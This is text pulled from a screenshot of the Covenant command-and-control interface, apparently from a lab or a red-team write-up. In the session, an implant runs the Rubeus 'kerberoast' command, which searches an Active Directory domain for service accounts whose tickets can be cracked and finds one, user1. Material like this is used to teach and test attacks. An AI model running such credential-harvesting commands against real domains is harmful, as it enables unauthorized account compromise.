 COVENANT
Welcome, root! Logout
Dashboard
Listeners
Launchers
Grunts
Templates
Tasks
Taskings
Graph
Data
Users
Grunt: 3710527a9c
Info Interact Task Taskings
[1/14/2021 12:49:45 PM UTC] Rubeus completed
(root) > Rubeus kerberoast
v1.5.0
[*] Action: Kerberoasting
[*] NOTICE: AES hashes will be returned for AES-enabled accounts.
[*] Use /ticket:X or /tgtdeleg to force RC4_HMAC for these accounts.
[*] Searching the current domain for Kerberoastable users
[*] Total kerberoastable users : 1
[*] SamAccountName : user1
Interact... Send